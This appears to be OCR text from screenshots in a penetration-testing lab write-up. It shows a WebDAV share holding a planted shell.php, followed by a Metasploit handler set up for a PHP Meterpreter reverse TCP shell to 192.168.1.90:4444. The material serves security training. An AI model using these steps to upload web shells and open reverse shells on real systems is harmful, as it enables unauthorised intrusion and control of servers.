 Shell No. 1
webdav - File Manager
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse
/webdav
1
10
101
1010
php
passwd.dav shell.php
Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444